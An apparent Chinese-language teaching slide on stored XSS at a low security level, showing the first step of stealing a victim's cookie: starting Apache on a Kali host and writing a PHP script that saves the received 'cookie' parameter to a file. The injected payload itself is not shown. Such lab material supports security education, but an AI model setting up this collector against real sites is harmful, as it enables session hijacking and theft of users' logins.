

存储型XSS

1.低安全级别
下面将通过注入XSS漏洞获取受害主机的cookie，并将其发送到一个主机上，如Kali主机，具体详细步骤如下：
第一步：在 Kali打开 http服务，创建用于存放cookie的文件。
root@Kali:~# systemctl start apache2
 root@Kali:~# vim   /var/www/html/cookie.php
 <?php
        $cookie = $_GET['cookie'];
        $log = fopen("cookie.txt","w");
        fwrite($log,$cookie."\n");
        fclose($log);
 ?>